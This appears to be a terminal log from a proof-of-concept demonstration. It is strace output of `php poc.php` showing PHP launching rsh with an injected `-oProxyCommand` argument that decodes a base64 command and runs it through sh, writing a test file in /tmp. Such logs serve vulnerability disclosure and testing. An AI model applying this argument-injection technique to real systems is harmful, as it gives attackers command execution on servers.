 root@88ea04562bcb:/var/www/html#
root@88ea04562bcb:/var/www/html#
root@88ea04562bcb:/var/www/html# strace -f php poc.php 2>&1 | grep execve
execve("/usr/local/bin/php", ["php", "poc.php"], [/* 22 vars */]) = 0
[pid   443] execve("/usr/bin/rsh", ["/usr/bin/rsh", "x", "-oProxyCommand=echo\tZWNobyAnMTIz"..., "-l", "root", "exec", "/usr/sbi
n/rimapd"], [/* 22 vars */] <unfinished ...>
[pid   443] <... execve resumed> )      = 0
[pid   444] execve("/bin/sh", ["/bin/sh", "-c", "exec echo\tZWNobyAnMTIzNDU2Nzg5MC"...], [/* 22 vars */]) = 0
[pid   446] execve("/usr/bin/base64", ["base64", "-d"], [/* 22 vars */]strace: Process 445 attached
[pid   445] execve("/usr/local/sbin/echo", ["echo", "ZWNobyAnMTIzNDU2Nzg5MCc+L3RtcC90"...], [/* 22 vars */] <unfinished ...>
[pid   446] <... execve resumed> )      = 0
[pid   445] <... execve resumed> )      = -1 ENOENT (No such file or directory)
[pid   445] execve("/usr/local/bin/echo", ["echo", "ZWNobyAnMTIzNDU2Nzg5MCc+L3RtcC90"...], [/* 22 vars */] <unfinished ...>
[pid   445] <... execve resumed> )      = -1 ENOENT (No such file or directory)
[pid   447] execve("/bin/sh", ["sh"], [/* 22 vars */] <unfinished ...>
[pid   445] execve("/usr/sbin/echo", ["echo", "ZWNobyAnMTIzNDU2Nzg5MCc+L3RtcC90"...], [/* 22 vars */] <unfinished ...>
[pid   447] <... execve resumed> )      = 0
[pid   445] <... execve resumed> )      = -1 ENOENT (No such file or directory)
[pid   445] execve("/usr/bin/echo", ["echo", "ZWNobyAnMTIzNDU2Nzg5MCc+L3RtcC90"...], [/* 22 vars */]) = -1 ENOENT (No such file
or directory)
[pid   445] execve("/sbin/echo", ["echo", "ZWNobyAnMTIzNDU2Nzg5MCc+L3RtcC90"...], [/* 22 vars */]) = -1 ENOENT (No such file or
directory)
[pid   445] execve("/bin/echo", ["echo", "ZWNobyAnMTIzNDU2Nzg5MCc+L3RtcC90"...], [/* 22 vars */]) = 0
root@88ea04562bcb:/var/www/html# cat /tmp/test0001
1234567890
root@88ea04562bcb:/var/www/html#